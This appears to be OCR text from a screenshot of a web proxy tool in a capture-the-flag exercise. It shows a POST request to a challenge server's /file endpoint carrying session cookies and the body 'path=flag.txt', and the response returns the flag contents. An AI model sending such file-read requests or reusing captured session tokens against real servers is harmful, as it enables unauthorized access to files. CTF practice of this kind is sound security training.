 Request
数据包扫描
美化
热加载
构造请求
1 POST /file HTTP/1.1
2 Host ? : challenge.qsnctf.com:30512
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Referer: http://challenge.qsnctf.com:30512/file
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
9 Cookie:
auth_token=c573162c13fb2c59db9ce9fdf3bcda799808caf067156983cf80b58086
d38e09; session=eyJ1aWQiOiIxMTEifQ.aDARDQ.Yzkdwyump5ufXzDq5PVZUojAkg4
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Content-Type: application/x-www-form-urlencoded
12 Origin: http://challenge.qsnctf.com:30512
13 Content-Length auto : 13
14
15 path=flag.txt
1081bytes / 46ms
美化
渲染
编码
详情
文件查看器
欢迎, 111! 登出
文件路径: flag.txt
读取文件
文件内容: flag.txt
flag{bb84dea4f6cb4852bb19ab8a1760cabb}